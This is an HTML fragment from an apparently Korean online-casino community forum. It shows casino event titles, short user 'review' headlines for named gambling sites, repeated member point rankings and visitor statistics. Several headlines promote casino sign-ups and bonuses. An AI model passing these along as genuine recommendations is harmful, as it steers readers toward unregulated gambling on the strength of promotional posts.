				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			★★★ 헤라카지노 금요일 돌발 이벤트 ★★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 금요일 이벤트 공지 *****		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
															</div>
							<div class="tab-pane" id="tab_s13">
															</div>
						</div>
					</div>
				</div>

			
				<div class="col-md-12 " style="display:none">

					<!-- Start //-->
				<div class="div-title-underbar">
					<a href="/bbs/board.php?bo_table=oneline">
						<span class="pull-right w-more">
							+ 더보기
						</span>
						<span class="div-title-underbar-bold border-color">
							<b>한줄수다</b>
						</span>
					</a>
				</div>
				<div class="w-box">
					<style>
	.post-list .wr-hot,.post-image .wr-hot {
	    width: 12px;
	    height: 12px;
	    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
	}
</style>
<div class="miso-post-garo">
	<div class="post-wrap is-2">
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://www.sonsofheaven.com/data/file/oneline/thumb-1995124968_TN1fexjQ_8305cbb52ba2a09004fcf3e9aa989574f54de857_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								주사위 사이트 솔직 후기 남깁니다. 솔직히 카지노는 다…							</a>
						</div>
												</div>
		</div>
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://www.sonsofheaven.com/data/file/oneline/thumb-1938801099_iHBu5p6L_036e5cecfe53ec5ac8394fd18fb1192472c41fb1_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								이 사이트를 처음으로 시작하게 되었는데 입금 출금 엄청…							</a>
						</div>
												</div>
		</div>
				<div class="clearfix"></div>
	</div>
		<ul class="post-list">
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197752">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 오늘도 출금			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197751">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 작성합니다			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197750">
								<span class="wr-icon wr-hot"></span>				클레오카지노 사대굿			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197749">
								<span class="wr-icon wr-hot"></span>				클레오카지노 신규가입 후기			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197748">
								<span class="wr-icon wr-hot"></span>				불금입니다 오늘부터 화끈하게 주말데이트 비용 벌어봅시다…			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197747">
				 
					<span class="pull-right gray font-12">
													<span class="count orangered">+1</span>
																	</span>
								<span class="wr-icon wr-hot"></span>				뉴헤븐후기 작성합니다 그림 맞추기 놀러오세요			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197746">
								<span class="wr-icon wr-hot"></span>				캡틴 사이트 한번 방문 하셔서 입플받고 즐겨보고 가세요…			</a> 
		</li>
		</ul>
</div>
				</div>
				<!--// End -->
				</div>

				<div class="col-md-12 ">	
				<div class="tabMenu_wrap">
    <ul id="tabMenu2" class="tabMenu2">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />포인트순위</li>
      <li data-click="2">회원랭킹</li>
    </ul>

    <div class="new_text_content">
      <table id="board_point" class="text_table">
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,241,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,402,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,341,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,249,825 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">967,837 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">807,300 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">680,279 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">646,319 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>


      <table id="board_lank" class="text_table" style="display:none;">
        <tbody>
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,241,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,402,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,341,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,249,825 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">967,837 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">807,300 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">680,279 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">646,319 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tjrwo1893', '아잉', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'doinggreat', '레블', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img src="https://www.sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rkdvo90', '불타는칼날', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">513,214 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">아리송</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cat530', '겸둥이', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cbh1355', '쵸파네', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">477,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>
    </div>
  </div>
  <!--TabMenu2-->
				  <!--TabMenu2-->
				</div>
				<div class="col-md-12 ">	
				<div class="statistics" style="background: white;">
				    <div class="statistics_title">
				      <hr />
				      접속통계
				    </div>
				
				    <div class="statistics_content">
				      <table class="statistics_table">
				        <tbody>
				          <tr>
				            <th>현재 접속자</th>
				            <td>18,578(37) 명</span></td>
				          </tr>
				          <tr>
				            <th>오늘 방문자</th>
				            <td>8,626 명</td>
				          </tr>
				          <tr>
				            <th>어제 방문자</th>
				            <td>19,603 명</td>
				          </tr>
				          <tr>
				            <th>최대방문 </th>
				            <td>24,235 명</td>
				          </tr>
				          <tr>
				            <th>전체 방문자</th>
				            <td>7,086,894 명</td>
				          </tr>
				          <tr>
				            <th>전체 회원수</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>오늘 0 명 / 어제 0 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,832 명</td>
				          </tr>
				          <tr>
				            <th>전체 게시물</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>글 377,606 개/ 댓글 3,418,040 개</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">3,795,646 개</td>
				          </tr>
				        </tbody>
				      </table>
				    </div>
				  </div>
				</div>
				<div class="col-md-12 col-sm-6 w-col" style="display:none">

					<!-- 인기글, 검색어, 태그, 멤버랭크 Start //-->
					<div id="tab_s40" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-2deps" data-toggle="tab-hover">
								<li style='width:50% !important;' class="active"><a href="#tab_s41" data-toggle="tab">포인트 순위</a></li>
								<li style='width:50% !important;'><a href="#tab_s42" data-toggle="tab">회원랭킹</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s41">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,241,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
